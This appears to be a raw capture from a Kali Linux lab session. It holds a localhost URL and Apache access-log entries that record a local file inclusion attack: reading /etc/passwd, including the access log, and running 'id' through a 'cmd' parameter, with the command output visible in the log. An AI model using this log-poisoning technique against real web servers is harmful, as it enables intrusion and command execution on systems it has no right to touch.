 view-source:http://localhost/index.php?filename=/var/log/apache2/access.log&cmd=id
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
72.17.0.1 - - [03/Jul/2023:14:51:31 +0200] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
72.17.0.1 - - [03/Jul/2023:14:51:56 +0200] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
72.17.0.1 - - [03/Jul/2023:14:57:33 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 450 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
72.17.0.1 - - [03/Jul/2023:14:58:21 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 484 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
72.17.0.1 - - [03/Jul/2023:15:01:05 +0200] "GET /sfsdfs HTTP/1.1" 404 432 "-" "Pruebas"
72.17.0.1 - - [03/Jul/2023:15:01:09 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 518 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
72.17.0.1 - - [03/Jul/2023:15:03:03 +0200] "GET /sfsdfs HTTP/1.1" 404 432 "-" "www-data
72.17.0.1 - - [03/Jul/2023:15:03:06 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 542 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
72.17.0.1 - - [03/Jul/2023:15:10:25 +0200] "GET /sfsdfs HTTP/1.1" 404 432 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
72.17.0.1 - - [03/Jul/2023:15:10:33 +0200] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 1538 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"